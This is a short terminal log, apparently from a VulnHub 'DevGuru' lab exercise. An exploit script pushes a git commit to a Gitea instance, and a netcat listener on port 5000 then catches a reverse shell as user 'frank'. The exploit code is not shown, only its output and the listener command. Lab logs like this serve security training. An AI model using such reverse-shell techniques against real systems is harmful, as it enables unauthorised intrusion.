 [+] Starting exploit ...
ayuda: Usando 'master' como el nombre de la rama inicial. Este nombre de rama predeterminado
ayuda: está sujeto a cambios. Para configurar el nombre de la rama inicial para usar en todos
ayuda: de sus nuevos repositorios, reprimiendo esta advertencia, llama a:
ayuda:
ayuda:  git config --global init.defaultBranch <nombre>
ayuda:
ayuda: Los nombres comúnmente elegidos en lugar de 'master' son 'main', 'trunk' y
ayuda: 'development'. Se puede cambiar el nombre de la rama recién creada mediante este comando:
ayuda:
ayuda:  git branch -m <nombre>
Inicializado repositorio Git vacío en /tmp/tmp.sOtqTKilA3/.git/
[master (commit-raíz) 15c92c3] Initial commit
 1 file changed, 1 insertion(+)
 create mode 100644 README.md
Enumerando objetos: 3, listo.
Contando objetos: 100% (3/3), listo.
Escribiendo objetos: 100% (3/3), 246 bytes | 246.00 KiB/s, listo.
[+] Exploit completed !
~/Desktop/Machines/VulnHub/DevGuru/exploits ······················· ✔ took 6s at 06:38:31
❯ sudo nc -nlvp 5000
[sudo] password for gone:
listening on [any] 5000 ...
^[[1;2Dconnect to [192.168.216.133] from (UNKNOWN) [192.168.216.149] 56464
bash: cannot set terminal process group (762): Inappropriate ioctl for device
bash: no job control in this shell
frank@devguru:~/gitea-repositories/frank/vuln.git$